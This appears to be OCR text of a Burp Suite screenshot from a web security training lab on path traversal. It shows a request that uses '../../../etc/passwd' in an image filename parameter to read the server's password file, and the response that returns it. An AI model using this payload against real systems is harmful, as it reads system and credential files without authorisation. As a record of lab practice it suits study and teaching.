 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
PATH TRAVERSAL PT2 PT3 PT4 PT5 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex Hackvertor
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0acf00d103bbeeb982f1d41c00c50083.web-security-academy.net
3 Cookie: session=UXCbNS7k56CSgDzhlduwpJaCYg1Z5Z7N
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Te: trailers
14
15
? Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
? Search